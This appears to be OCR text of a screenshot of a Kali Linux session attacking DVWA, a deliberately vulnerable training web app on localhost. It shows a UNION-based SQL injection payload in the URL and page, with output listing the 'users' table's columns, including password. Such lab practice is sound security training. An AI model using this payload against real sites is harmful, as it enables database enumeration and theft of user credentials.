 kali linux [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4
(genmon)XXX
16:56
Vulnerability: SQL Injectio
http://127.0.0.1/vulnerabilities/sqli/?id=1'+UNION+SELECT+column_name%2C+null+FROM+information_schema.columns+WHERE+table_name+%3D+'users'+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: user
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: password
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: avatar
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: last_login
Surname:
ID: 1' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' #
First name: failed_login
Surname:
More Information
Right C